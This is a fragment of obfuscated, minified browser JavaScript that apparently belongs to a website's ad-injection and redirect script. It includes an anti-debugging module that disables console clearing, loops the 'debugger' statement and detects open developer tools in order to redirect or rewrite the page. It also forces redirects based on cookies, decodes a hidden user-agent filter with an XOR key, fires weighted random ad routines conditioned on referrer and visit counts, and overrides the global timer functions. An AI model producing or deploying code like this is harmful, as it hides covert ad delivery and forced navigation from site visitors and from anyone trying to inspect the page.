a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();lzquivtk(window,document,navigator,adObj);;//182727-qc2/*f0ac06feb7edf8c7eaac6d1840243519*/